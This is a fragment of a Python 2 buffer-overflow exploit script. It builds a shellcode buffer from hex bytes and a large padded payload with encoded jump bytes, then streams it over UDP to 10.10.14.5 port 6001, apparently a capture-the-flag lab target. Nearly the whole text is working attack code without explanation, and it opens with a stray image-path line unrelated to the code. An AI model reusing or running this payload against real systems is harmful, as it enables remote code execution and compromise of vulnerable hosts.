 buf += b"\x61\x58\x76\x46\x42\x75\x55\x6d\x53\x6d\x49\x6f"
buf += b"\x48\x55\x4f\x4c\x7a\x66\x31\x6c\x4c\x4a\x43\x50"
buf += b"\x79\x6b\x59\x50\x62\x55\x6b\x55\x67\x4b\x31\x37"
buf += b"\x7a\x73\x34\x32\x50\x6f\x32\x4a\x69\x70\x4e\x73"
buf += b"\x39\x6f\x38\x55\x41\x41"
# Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('10.10.14.5', 6001)
fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
p  = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"
print "---->{P00F}!"
i=0
while i<len(p):
    if i > 172000:
        time.sleep(1.0)
    sent = sock.sendto(p[i:(i+8192)], server_address)
    i += sent
sock.close()